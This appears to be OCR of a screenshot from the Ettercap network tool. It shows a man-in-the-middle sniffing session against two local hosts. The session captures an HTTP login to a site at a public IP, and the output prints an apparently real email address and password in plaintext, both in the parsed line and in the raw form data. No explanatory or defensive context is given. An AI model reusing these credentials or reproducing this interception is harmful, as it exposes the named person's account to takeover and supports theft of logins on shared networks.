 1 2 3 4
12:11
Ettercap
Host List × Targets ×
Target 1 Target 2
192.168.1.1 192.168.1.12
Delete Add Delete Add
GROUP 2 : 192.168.1.12 5C:D0:6E:30:24:47
Unified sniffing was stopped.
Starting Unified sniffing...
HTTP : 103.208.137.60:80 -> USER: mrizkypohan10@gmail.com PASS: 1we8172hwja1 INFO: http://103.208.137.60/cs2/login/login.php
CONTENT: username=mrizkypohan10%40gmail.com&userpassword=1we8172hwja1